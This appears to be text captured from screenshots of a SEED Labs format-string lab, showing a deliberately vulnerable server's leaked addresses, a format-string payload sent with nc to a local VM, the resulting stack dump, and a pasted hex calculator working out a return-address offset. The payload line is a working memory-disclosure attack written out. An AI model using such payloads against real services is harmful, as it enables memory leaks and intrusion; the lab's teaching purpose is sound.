 [11/20/21]seed@VM:~/Downloads$ sudo ./server.x
The address of the input array: 0xbffff0c0
The address of the secret: 0x08048870
The address of the 'target' variable: 0x0804a044
The value of the 'target' variable (before): 0x11223344
[11/20/21]seed@VM:~$ echo "AAAA.%x.%x.%x.%x.%x.%x.%s" | nc -u 10.0.2.4 9090
The value of the 'target' variable (after): 0x11223344
The ebp value inside myprintf() is: 0xbffff018
AAAA.0.64.b7fff918.804a014.b7fe97a2.b7fffad0.AAAA.%x.%x.%x.%x.%x.%x.%s
The value of the 'target' variable (after): 0x11223344
Hex Calculator
Hexadecimal Calculation—Add, Subtract, Multiply, or Divide
Result
Hex value:
bffff018 + 4 = BFFFF01C
Decimal value:
3221221400 + 4 = 3221221404
bffff018 + 4 = ?
Calculate Clear